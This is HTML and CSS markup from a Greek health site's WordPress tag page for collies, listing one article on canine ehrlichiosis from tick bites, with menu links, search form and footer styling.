                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" class="td-image-wrap " title="Ανανάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/11/Ananas-comosus-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" title="Ανανάς">Ανανάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:36:24+03:00" >25 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Βρώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/10/oats-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" title="Βρώμη">Βρώμη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T14:57:50+03:00" >14 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ετικέτες</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Κόλεϊ</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Κόλεϊ</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-42133 post type-post status-publish format-standard has-post-thumbnail category-7682 category-7704 category-7705 category-7715 tag-dermacentor-variabilis tag-ehrlichia tag-ehrlichia-canis tag-pcr tag-rhipichephalus-sanguineus tag-rhipishephalus-sanguineus tag-60828 tag-25835 tag-35989 tag-89256 tag-33997 tag-80864 tag-11193 tag-13017 tag-27306 tag-10814 tag-34158 tag-62770 tag-63099 tag-8531 tag-111242 tag-8773 tag-9372 tag-19391 tag-58930 tag-21290 tag-111237 tag-47504 tag-29520 tag-62173 tag-19911 tag-19910 tag-111232 tag-62773 tag-18094 tag-46776 tag-26916 tag-111248 tag-16340 tag-10167 tag-62785 tag-26717 tag-62788 tag-62786 tag-111233 tag-111246 tag-62774 tag-42639 tag-29217 tag-20712 tag-9371 tag-42596 tag-50806 tag-77742 tag-62778 tag-62779 tag-26734 tag-26735 tag-13973 tag-11929 tag-10320 tag-10069 tag-20716 tag-20713 tag-14042 tag-17317 tag-62787 tag-17033 tag-111231 tag-22838 tag-103209 tag-62780 tag-9047 tag-10319 tag-111234 tag-62781 tag-17811 tag-9324 tag-77743 tag-62775 tag-111245 tag-10157 tag-10813 tag-61567 tag-111230 tag-10306 tag-10304 tag-10309 tag--beagle tag-10307 tag-29213 tag-111241 tag-62777 tag-62772 tag-26725 tag-111229 tag-62771 tag-21601 tag-21600 tag-111235 tag-62769 tag-62776 tag-65067 tag-111236" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/10/08/%ce%b5%cf%81%ce%bb%ce%b9%cf%87%ce%af%cf%89%cf%83%ce%b7-%ce%b1%cf%80%cf%8c-%ce%bc%ce%bf%ce%bb%cf%85%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap" title="Ερλιχίωση από μολυσμένο τσιμπούρι">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/10/ehrlichiosis-in-dogs-1-768x512.jpg" alt="Ερλιχίωση από μολυσμένο τσιμπούρι" title="Ερλιχίωση από μολυσμένο τσιμπούρι" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/10/08/%ce%b5%cf%81%ce%bb%ce%b9%cf%87%ce%af%cf%89%cf%83%ce%b7-%ce%b1%cf%80%cf%8c-%ce%bc%ce%bf%ce%bb%cf%85%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b9/" rel="bookmark" title="Ερλιχίωση από μολυσμένο τσιμπούρι">
                            Ερλιχίωση από μολυσμένο τσιμπούρι                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-10-08T15:25:56+00:00" >8 Οκτωβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/10/08/%ce%b5%cf%81%ce%bb%ce%b9%cf%87%ce%af%cf%89%cf%83%ce%b7-%ce%b1%cf%80%cf%8c-%ce%bc%ce%bf%ce%bb%cf%85%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b9/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:44px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_71_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_79 .td-block-title > *,
            .td-theme-wrap .tdi_79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-read-more a,
            .td-theme-wrap .tdi_79 .td-weather-information:before,
            .td-theme-wrap .tdi_79 .td-weather-week:before,
            .td-theme-wrap .tdi_79 .td-exchange-header:before,
